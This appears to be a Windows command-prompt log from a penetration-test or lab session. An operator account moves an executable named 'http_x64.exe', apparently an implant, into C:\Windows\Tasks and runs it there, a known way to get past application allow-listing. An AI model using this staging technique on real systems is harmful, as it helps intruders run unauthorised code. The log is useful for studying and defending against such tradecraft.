 C:\Users\offshore_adm\Documents> Volume in drive C has no label.
 Volume Serial Number is 42F8-3F3A

 Directory of C:\Users\offshore_adm\Documents

02/21/2024  06:38 PM    <DIR>          .
02/21/2024  06:38 PM    <DIR>          ..
02/21/2024  06:38 PM           357,888 http_x64.exe
02/03/2020  12:35 PM    <DIR>          WindowsPowerShell
               1 File(s)        357,888 bytes
               3 Dir(s)   8,162,603,008 bytes free

move http_x64.exe C:\windows\tasks\
C:\Users\offshore_adm\Documents>        1 file(s) moved.

cd C:\windows\tasks
C:\Users\offshore_adm\Documents>
C:\Windows\Tasks> dir
 Volume in drive C has no label.
 Volume Serial Number is 42F8-3F3A

 Directory of C:\Windows\Tasks

02/21/2024  06:40 PM    <DIR>          .
02/21/2024  06:40 PM    <DIR>          ..
02/21/2024  06:38 PM           357,888 http_x64.exe
               1 File(s)        357,888 bytes
               2 Dir(s)   8,162,603,008 bytes free

C:\Windows\Tasks> http_x64.exe